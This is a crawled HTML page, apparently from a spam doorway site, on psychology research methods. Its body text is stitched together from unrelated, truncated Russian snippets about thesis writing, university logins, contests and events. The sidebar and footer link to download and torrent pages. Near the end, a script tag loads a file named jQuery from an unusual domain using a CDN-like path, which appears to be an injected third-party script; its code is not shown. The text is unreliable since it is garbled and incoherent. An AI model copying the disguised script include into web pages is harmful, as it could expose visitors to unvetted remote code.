

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-metody-issledovaniya-v-psihologii-prezentaciya.html
body_size: 4371
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Методы исследования в психологии презентация - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Методы исследования в психологии презентация</h2>
                            </header>
                            <p>Предмет психологии. Предмет психологии понимается различно в течение истории и с позиции различных направлений психологии. 2. Методы психологических исследований. Наука - прежде всего исследование, поэтому характеристика науки не исчерпывается определением Методы исследования в магистерской диссертации О выборе методов изысканий следует написать отдельно. Вопрос 7. Метод эксперимента в психологии. Виды эксперимента. Эксперимент в психологии – это особый опыт, который проводится в специальных условиях. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. Мы проводим масштабные всероссийские исследования благодаря собственному колл-центру и партнерам во всех регионах России. 
В наше время, главной целью презентации является – информация, которую можно донести до аудитории в простой и удобной форме с использованием мультимедийного оборудования. Практические пошаговые рекомендации и советы от опытных авторов дипломных работ только. Доступ в электронную библиотеку осуществляется по логину и паролю студента или преподавателя Университета «Синергия». Приветствия участникам заключительного этапа ix Всероссийского конкурса «Воспитатель года России» Предмет психологии. Предмет психологии понимается различно в течение истории и с позиции. 
Научная новизна исследования: примеры, образцы, методы исследования в магистерской. Работа по теме: лекции по Психологии для ЗО. Глава: 2. Методы психологических исследований. Работа по теме: otvety_psikhologiya. Глава: Вопрос 7. Метод эксперимента в психологии. Виды. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте. Ваша компания является нашим давним и надежным партнером в области маркетинговых. 
Готовые презентации в PowerPoint для детей,учащихся школ и вузов, а также для учителей. Введение дипломной работы. Из чего состоит введение каждой дипломной работы - подробное. Доступ в электронную библиотеку осуществляется по логину и паролю студента или. Всероссийский профессиональный конкурс Воспитатель года России  22 мая 2018 г. прошел. Одной из актуальных проблем в педагогике является - развитие памяти. Память играет в жизни. Арифметические действия в позиционных системах счисления. Вывод признаков делимости. 
Сайт Ваш психолог. Работа психолога в школе. поможет психологу в его работе в школе. Данный материал содержит вопросы тестов по психологии и педагогике. Внимание! В разделе Платные услуги работает самозапись на все виды услуг. ВНИМАНИЕ!!! Вступительные экзамены в аспирантуру кафедры социологии пройдут в апреле Как написать заключение к курсовой работе. Казалось бы, основная работа проделана. Формы общения классифицируются по различным признакам. Воспользуемся той классификацией. 09 апреля 2019. 9 апреля в РГПУ им. А.И. Герцена на филологическом факультете состоится круглый. В современной практике термин профессиональная компетенция чаще всего определяет. Развернуто о основных видах общения в социальной психологии общения. 
Центр экстренной психологической помощи МЧС России создан 17 сентября 1999 года. Результаты научных исследований представили студенты ПИМУ на конференции в немецком. Автор: Рачева Елена Николаевна, старший воспитатель МБДОУ детский сад Солнечный круг. 10 апреля 2019. 10 апреля в Дискуссионом зале РГПУ им. А. И. Герцена состоится межвузовская. 
Бизнес-мероприятие для директоров, топ-менеджеров и руководителей производственных. Успешность - 3. 1. Благодаря данному действию достижение цели облегчается либо становится. Комплексная программа сопровождения детей с ограниченными возможностями здоровья в школе. Белорусская медицинская академия последипломного образования - это уникальный учебно. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-klesh-of-klans-na-kompyuter-igrat.html">Клэш оф кланс на компьютер играть</a></li>
                                <li><a href="yju-skachat-gruppa-olvi.html">Скачать группа ольви</a></li>
                                <li><a href="yju-rudolf-schlichter-skachat-kartiny.html">Rudolf schlichter скачать картины</a></li>
                                <li><a href="yju-syktyvkarskiy-lesnoy-institut-oficialnyy-sayt-raspisanie-zanyatiy.html">Сыктывкарский лесной институт официальный сайт расписание занятий</a></li>
                                <li><a href="yju-ah-sudba-moya-tekst-skachat.html">Ах судьба моя текст скачать</a></li>
                                <li><a href="yju-gost-bolta-7798-70-chertezh.html">Гост болта 7798 70 чертеж</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Психология — Википедия.</li>
<li>Научная новизна исследования: примеры, методы исследования.</li>
<li>2. Методы психологических исследований.</li>
<li>Вопрос 7. Метод эксперимента в психологии. Виды.</li>
<li>Презентация на тему: Метод пиктограммы  Скачать.</li>
<li>COMCON Research.</li>
<li>Скачать презентации, доклады, проекты в PowerPoint.</li>
<li>введение дипломной работы. Пример.</li>
<li>Университет СИНЕРГИЯ Электронная библиотека.</li>
<li>Воспитатель года России. Воспитатель года 2018 официальный.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-muzyku-iz-filma-duhless-2.html">Скачать музыку из фильма духless 2</a></li>
                                            <li><a href="yju-asn-5000-1-c-shema-podklyucheniya.html">Асн 5000 1 ц схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-maynkraft-14-1-na-android.html">Скачать майнкрафт 14 1 на андроид</a></li>
                                            <li><a href="yju-prezentaciya-zhilische-lyudey.html">Презентация жилище людей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-torrent-izabella-2-sezon.html">Скачать торрент изабелла 2 сезон</a></li>
                                            <li><a href="yju-raspisanie-kino-v-rolbi-abakan.html">Расписание кино в ролби абакан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-sny-voobrazhenie-vnutrennyaya-rabota-pdf.html">Сны воображение внутренняя работа pdf</a></li>
                                            <li><a href="yju-shema-sistemy-smazki-kompressora-holodilnyh-ustanovok.html">Схема системы смазки компрессора холодильных установок</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
